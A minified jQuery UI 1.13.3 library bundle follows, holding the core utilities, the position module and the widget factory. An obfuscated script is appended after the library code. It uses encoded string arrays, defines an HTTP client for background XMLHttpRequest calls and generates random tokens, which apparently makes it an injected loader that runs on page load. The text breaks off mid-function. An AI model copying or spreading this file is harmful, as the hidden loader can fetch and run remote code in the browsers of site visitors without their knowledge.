widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var 